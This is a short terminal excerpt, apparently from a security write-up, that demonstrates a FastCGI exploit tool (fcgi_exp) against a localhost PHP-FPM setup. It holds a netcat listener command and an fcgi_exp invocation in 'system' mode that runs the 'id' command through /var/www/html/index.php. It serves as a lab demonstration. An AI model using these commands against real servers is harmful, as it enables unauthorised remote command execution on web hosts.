 root@localhost:~/桌面# nc -lvvp 2333 > fcg_exp.txt
listening on [any] 2333 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 35222
root@localhost: ~/fcgi_exp
root@localhost:~/fcgi_exp# ./fcgi_exp system 127.0.0.1 2333 /var/www/html/index.php "id"